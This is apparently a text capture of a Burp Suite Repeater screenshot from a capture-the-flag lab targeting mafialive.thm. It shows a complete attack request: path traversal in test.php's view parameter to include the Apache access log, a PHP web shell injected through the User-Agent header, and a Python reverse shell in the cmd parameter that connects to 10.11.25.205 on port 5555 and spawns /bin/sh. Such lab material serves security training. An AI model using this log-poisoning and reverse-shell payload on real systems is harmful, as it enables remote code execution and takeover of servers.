 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://mafialive.thm ?
Request Response INSPECTOR ? ×
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/.././.././.././.././.././var/log/apache2/
access.log&cmd=
python3+-c+'import+socket,subprocess,os;s=socket.socket(socket.AF_INET,sock
et.SOCK_STREAM);s.connect(("10.11.25.205",5555));os.dup2(s.fileno(),0);+os.
dup2(s.fileno(),1);+os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"
]);' HTTP/1.1
2 Host: mafialive.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']);?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)